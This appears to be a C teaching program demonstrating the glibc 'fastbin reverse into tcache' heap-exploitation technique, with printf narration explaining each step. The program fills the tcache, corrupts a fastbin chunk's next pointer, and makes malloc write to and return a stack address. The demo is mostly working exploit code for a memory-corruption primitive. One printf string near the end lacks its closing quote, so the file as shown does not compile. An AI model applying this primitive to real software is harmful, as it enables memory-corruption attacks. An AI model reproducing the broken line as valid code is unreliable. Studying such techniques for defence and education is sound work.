 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <assert.h>

const size_t allocsize = 0x40;

int main(){
  setbuf(stdout, NULL);

  printf(
    "\n"
    "This attack is intended to have a similar effect to the unsorted_bin_attack,\n"
    "except it works with a small allocation size (allocsize <= 0x78).\n"
    "The goal is to set things up so that a call to malloc(allocsize) will write\n"
    "a large unsigned value to the stack.\n\n"
  );

  // Allocate 14 times so that we can free later.
  char* ptrs[14];
  size_t i;
  for (i = 0; i < 14; i++) {
    ptrs[i] = malloc(allocsize);
  }

  printf(
    "First we need to free(allocsize) at least 7 times to fill the tcache.\n"
    "(More than 7 times works fine too.)\n\n"
  );

  // Fill the tcache.
  for (i = 0; i < 7; i++) {
    free(ptrs[i]);
  }

  char* victim = ptrs[7];
  printf(
    "The next pointer that we free is the chunk that we're going to corrupt: %p\n"
    "It doesn't matter if we corrupt it now or later. Because the tcache is\n"
    "already full, it will go in the fastbin.\n\n",
    victim
  );
  free(victim);

  printf(
    "Next we need to free between 1 and 6 more pointers. These will also go\n"
    "in the fastbin. If the stack address that we want to overwrite is not zero\n"
    "then we need to free exactly 6 more pointers, otherwise the attack will\n"
    "cause a segmentation fault. But if the value on the stack is zero then\n"
    "a single free is sufficient.\n\n"
  );

  // Fill the fastbin.
  for (i = 8; i < 14; i++) {
    free(ptrs[i]);
  }

  // Create an array on the stack and initialize it with garbage.
  size_t stack_var[6];
  memset(stack_var, 0xcd, sizeof(stack_var));

  printf(
    "The stack address that we intend to target: %p\n"
    "It's current value is %p\n",
    &stack_var[2],
    (char*)stack_var[2]
  );

  printf(
    "Now we use a vulnerability such as a buffer overflow or a use-after-free\n"
    "to overwrite the next pointer at address %p\n\n",
    victim
  );

  //------------VULNERABILITY-----------

  // Overwrite linked list pointer in victim.
  *(size_t**)victim = &stack_var[0];

  //------------------------------------

  printf(
    "The next step is to malloc(allocsize) 7 times to empty the tcache.\n\n"
  );

  // Empty tcache.
  for (i = 0; i < 7; i++) {
    ptrs[i] = malloc(allocsize);
  }

  printf(
    "Let's just print the contents of our array on the stack now,\n"
    "to show that it hasn't been modified yet.\n\n"
  );

  for (i = 0; i < 6; i++) {
    printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
  }

  printf(
    "\n"
    "The next allocation triggers the stack to be overwritten. The tcache\n"
    "is empty, but the fastbin isn't, so the next allocation comes from the\n"
    "fastbin. Also, 7 chunks from the fastbin are used to refill the tcache.\n"
    "Those 7 chunks are copied in reverse order into the tcache, so the stack\n"
    "address that we are targeting ends up being the first chunk in the tcache.\n"
    "It contains a pointer to the next chunk in the list, which is why a heap\n"
    "pointer is written to the stack.\n"
    "\n"
    "Earlier we said that the attack will also work if we free fewer than 6\n"
    "extra pointers to the fastbin, but only if the value on the stack is zero.\n"
    "That's because the value on the stack is treated as a next pointer in the\n"
    "linked list and it will trigger a crash if it isn't a valid pointer or null.\n
    "\n"
    "The contents of our array on the stack now look like this:\n\n"
  );

  malloc(allocsize);

  for (i = 0; i < 6; i++) {
    printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
  }

  char *q = malloc(allocsize);
  printf(
    "\n"
    "Finally, if we malloc one more time then we get the stack address back: %p\n",
    q
  );

  assert(q == (char *)&stack_var[2]);

  return 0;
}